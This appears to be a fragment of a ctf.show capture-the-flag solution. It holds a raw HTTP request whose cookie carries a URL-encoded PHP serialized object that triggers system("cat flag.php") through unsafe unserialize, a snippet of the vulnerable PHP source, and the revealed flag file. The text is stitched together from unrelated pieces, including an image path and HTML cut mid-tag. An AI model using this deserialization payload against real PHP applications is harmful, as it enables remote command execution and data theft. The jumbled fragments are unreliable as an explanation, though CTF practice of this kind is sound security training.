 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: 4876defa-ffd2-4ac5-bb98-c66149b4fe1c.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Cookie:user=O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%0
0class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%2
2%3Bs%3A23%3A%22system%28%22cat+flag.php%22%29%3B%22%3B%7D%7D
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
#0000BB">unserialize</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_COOKIE</span><span style="color:
#007700">[</span><span style="color: #DD0000">'user'</span><span
style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$user</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">login</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$username</span><span style="color: #007700">,</span><span
style="color: #0000BB">$password</span><span style="color: #007700">);<br
/>}<br /><br /><br /><br /><br /></span>
</span>
</code><?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{72930327-c5f3-45f3-aa22-e20189687e70}";